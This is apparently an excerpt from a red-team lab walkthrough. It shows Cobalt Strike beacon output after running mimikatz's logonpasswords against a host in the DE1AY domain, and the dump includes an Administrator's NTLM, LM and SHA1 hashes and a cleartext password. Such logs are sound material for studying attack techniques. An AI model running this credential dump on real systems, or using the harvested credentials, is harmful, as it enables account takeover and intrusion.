 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 746578 bytes
[+] received output:
Authentication Id : 0 ; 2835530 (00000000:002b444a)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2020/11/16 14:49:31
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 2589472 (00000000:00278320)
Session : CachedInteractive from 2
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/11/16 14:48:29
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :